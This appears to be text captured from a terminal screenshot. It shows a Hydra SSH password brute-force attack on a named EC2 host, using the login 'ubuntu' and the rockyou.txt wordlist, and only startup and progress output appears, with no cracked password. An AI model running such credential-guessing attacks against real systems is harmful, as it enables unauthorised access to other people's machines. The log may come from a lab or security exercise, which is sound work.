 ubuntu@ip-10-192-11-166:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-94-231-77.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-10 15:58:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-94-231-77.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343664 to do in 966:34h, 16 active